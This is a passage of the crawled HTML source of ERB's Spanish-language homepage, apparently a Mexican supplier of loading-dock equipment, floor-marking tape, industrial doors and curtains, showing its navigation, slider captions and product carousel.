

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erb.mx/index.php?giant-wolf-toy-382145.html
body_size: 8154
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>ERB - Soluciones Industriales</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="plugins/revolution/css/settings.css" rel="stylesheet" type="text/css"><!-- REVOLUTION SETTINGS STYLES -->
<link href="plugins/revolution/css/layers.css" rel="stylesheet" type="text/css"><!-- REVOLUTION LAYERS STYLES -->
<link href="plugins/revolution/css/navigation.css" rel="stylesheet" type="text/css"><!-- REVOLUTION NAVIGATION STYLES -->
<link href="css/style.css?ver=2" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">
<!--<link href="css/color.css" rel="stylesheet">-->

<link rel="shortcut icon" href="http://www.erb.mx/images/inicio/favicon.png" type="image/x-icon">
<link rel="icon" href="http://www.erb.mx/images/inicio/favicon.ico" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

<div class="page-wrapper">

    <!-- Preloader -->
    <div class="preloader"></div>

     <!-- Main Header-->

    <header class="main-header">



    	<!-- Header Top -->

    	<div class="header-top hidden-sm-down">

        	<div class="auto-container">

            	<div class="top-outer clearfix">



                    <!--Top Left-->

                    <div class="top-right">

                    	<ul class="links clearfix">

                        	<li><a href="tel:8787831548"><span class="icon fa fa-phone"></span> 878 783 1548</a></li>

                            <li><a href="mailto:contacto@erb.mx"><span class="icon fa fa-envelope-o"></span>contacto@erb.mx</a></li>

                            <!--<li><a href="#"><span class="icon flaticon-placeholder-2"></span>Piedras Negras, Coahuila.</a></li>-->

                        </ul>

                    </div>






                </div>



            </div>

        </div>

        <!-- Header Top End -->



        <!-- Main Box -->

    	<div class="main-box">

        	<div class="auto-container">

            	<div class="outer-container clearfix">

                    <!--Logo Box-->

                    <div class="logo-box">

                        <div class="logo"><a href="index.html"><img src="images/logo-2.svg?ver=2" alt=""></a></div>

                    </div>



                    <!--Nav Outer-->

                    <div class="nav-outer clearfix">



                        <!-- Main Menu -->

                        <nav class="main-menu">

                            <div class="navbar-header">

                                <!-- Toggle Button -->

                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div>



                            <div class="navbar-collapse collapse clearfix">

                                <ul class="navigation clearfix">

                                    <li class="current dropdown"><a href="index.html">Inicio</a></li>

                                    <li><a href="nosotros.html">Nosotros</a></li>

                                    <li><a href="https://erb.mx/tienda/">Tienda</a></li>

			                             <li><a href="productos_erb.html">Productos</a></li>

                                    <li><a href="contacto.html">Contacto</a></li>

                                 </ul>

                            </div>

                        </nav>

                        <!-- Main Menu End-->



                        <!--Outer Box-->





                    </div>

                    <!--Nav Outer End-->



            	</div>

            </div>

        </div>



        <!--Sticky Header-->

        <div class="sticky-header">

        	<div class="auto-container">



                <div class="outer-container clearfix">

                    <!--Logo Box-->

                    <div class="logo-box pull-left">

                        <div class="logo"><a href="index.html"><img src="images/logo.svg?ver=2" alt="" style="width: 200px;"></a></div>

                    </div>



                    <!--Nav Outer-->

                    <div class="nav-outer clearfix">

                        <!-- Main Menu -->

                        <nav class="main-menu">

                            <div class="navbar-header">

                                <!-- Toggle Button -->

                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div>



                            <div class="navbar-collapse collapse clearfix">

                                <ul class="navigation clearfix">

                                    <li class="current dropdown"><a href="index.html">Inicio</a></li>

                                    <li><a href="nosotros.html">Nosotros</a></li>

                                    <li><a href="https://erb.mx/tienda/">Tienda</a></li>

									<li><a href="productos_erb.html">Productos</a></li>

                                    <li><a href="contacto.html">Contacto</a></li>

                                 </ul>

                            </div>

                        </nav>

                        <!-- Main Menu End-->



                    </div>

                    <!--Nav Outer End-->



            	</div>



            </div>

        </div>

        <!--End Sticky Header-->



    </header>

    <!--End Main Header -->

    <!--Main Slider-->

    <section class="main-slider">



        <div class="rev_slider_wrapper fullwidthbanner-container"  id="rev_slider_one_wrapper" data-source="gallery">

            <div class="rev_slider fullwidthabanner" id="rev_slider_one" data-version="5.4.1">

                <ul>



                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1689" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide1a.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide1a.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-90','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Somos tu mejor solución  <br> para Equipo de anden.</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','60','60','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Te apoyamos desde Asesoría, venta, <br> instalación, mantenimiento y refacciones.</div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','550','550','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','130','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="nosotros.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Conoce más de ERB</a>

                    </div>



                    </li>

					<li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1681" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide4.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide4.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-80','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Expertos en mantenimiento de equipo de Anden</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','40','50','40']"

                   data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">No contrates a cualquiera para mantener o reparar tus andenes, contrata a los Expertos. Contamos con técnicos capacitados, refacciones originales, historial por equipo, pólizas anuales.<br></div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','110','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="contacto.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Enviar correo</a>

                    </div>



                    </li>

                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1690" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide5.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide5.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-90','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Cinta para Delimitar Safety Tac</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','60','60','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Somos distribuidores nacionales de la mejor cinta para delimitar del mercado, la cual viene en diferentes tamaños, formas y colores. Consulta mas información en área de productos, por correo o chat</div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','550','550','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','130','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="contacto.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Enviar correo</a>

                    </div>



                    </li>

                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1687" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide2.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide2.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-80','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Soluciones para material MRO</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','40','50','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Tenemos la capacidad para la comercialización de material indirecto (MRO) nacional o del extranjero para cualquier necesidad de nuestros clientes.<br></div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','110','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="nosotros.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Conoce más de ERB</a>

                    </div>



                    </li>

                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1688" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide3.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide3.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-90','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Contamos con gran variedad de soluciones <br> para puertas</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','60','60','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Desde una puerta peatonal hasta una cortina rápida, nosotros te podemos ayudar a encontrar la puerta para tus necesidades.</div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','550','550','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','130','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="nosotros.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Conoce más de ERB</a>

                    </div>



                    </li>




                </ul>

            </div>

        </div>

    </section>

    <!--End Main Slider-->





    <!--Mercados -->
    <section class="market-section-three">
    	<div class="auto-container">
        	<div class="sec-title centered">
                <h2>Productos y Servicios más buscados</h2>
                <div class="separator"></div>
            </div>
            <div class="three-item-carousel owl-carousel owl-theme">

                <div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/mantenimiento.svg" alt="" style="width: 80px;"/>
                            </div>
                            <h3><a href="contacto.html">Mantenimiento y Refacciones</a></h3>
                            <div class="text">Personal Capacitado en equipo de anden, refacciones en inventario, tiempos de entrega acorde a tus necesidades.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/mantenimientoyrefacciones.jpg" alt="" />
                        </div>
                    </div>
                </div>

                <div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/proyecto.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="contacto.html">Proyectos Llave en mano</a></h3>
                            <div class="text">Adecuamos cualquier área para instalación de equipo, hasta la modificación y/o ampliación de tu edificio.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/llaveenmano.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/seguridad-paraAnden.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/seguridad_de_andenes/semaforos/1.html">Seguridad para andenes</a></h3>
                            <div class="text">Contamos con gran variedad de productos de seguridad, desde ganchos de retención hasta barreras protectoras.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/seguridadAndenes.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/puertas.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/puertas/manual/1.html">Puertas Peatonales</a></h3>
                            <div class="text">Contamos con inventario de puertas peatonales y accesorios para que tu no tengas que esperar.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/puertas_peatonales.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/cinta.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/seguridad_de_andenes/cinta_delimitadora/1.html">Cintas para 5s SafetyTac</a></h3>
                            <div class="text">No más cinta para delimitar que no dura. Utiliza la mejor cinta del mercado para tus proyectos.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/cintas.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/cortinas.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/cortinas_industriales/1.html">Cortinas Industriales</a></h3>
                            <div class="text">Desde cortinas de soldadura hasta cortinas para dividir una nave, nosotros te damos una solución.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/cortinas.jpg" alt="" />
                        </div>
                    </div>
                </div>

